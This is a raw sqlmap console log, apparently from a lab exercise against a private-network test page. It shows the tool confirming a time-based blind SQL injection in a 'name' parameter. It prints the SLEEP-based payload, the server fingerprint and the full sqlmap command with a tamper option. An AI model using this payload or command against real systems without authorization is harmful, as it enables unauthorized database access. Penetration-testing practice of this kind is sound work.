 [22:56:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:56:39] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:56:39] [INFO] checking if the injection point on GET parameter 'name' is a false positive
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 81 HTTP(s) requests:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=root' AND (SELECT 6024 FROM (SELECT(SLEEP(5)))TdST) AND 'KubV'='KubV
---
[22:56:59] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[22:56:59] [INFO] the back-end DBMS is MySQL
[22:56:59] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL >= 5.0.12
[22:57:00] [INFO] fetched data logged to text files under 'E:\Tool\tool\SQLmap\output\192.168.100.155'
[*] ending @ 22:57:00 /2024-05-01/
E:\Tool\tool\SQLmap\sqlmap-master>python sqlmap.py -u "http://192.168.100.155/sqli/example3.php?name=root" --output-dir=
"E:\Tool\tool\SQLmap\output" --batch --random-agent --tamper=space2comment